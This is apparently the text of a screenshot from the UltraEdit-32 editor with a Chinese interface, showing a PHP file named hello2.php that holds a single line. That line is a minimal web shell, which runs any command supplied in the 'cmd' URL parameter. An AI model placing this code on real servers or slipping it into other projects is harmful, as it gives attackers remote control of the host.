 UltraEdit-32 - [D:\hello2.php]
文件(F) 编辑(E) 搜索(S) 方案(P) 视图(V) 格式(T) 列(L) 宏(M) 高级(A) 窗口(W) 帮助(H)
hello2.php
mp4
方案 打开 资源管理器
0 10 20 30 40 50 60 70 80 90 100 110 120
1 <?php system($_GET['cmd']); ?>
C:
D:
E:
K:
R:
FTP 帐号
行 1, 列13, C0 DOS HTML 修改：2015-05-09 23:42:42 文件大小：30 插入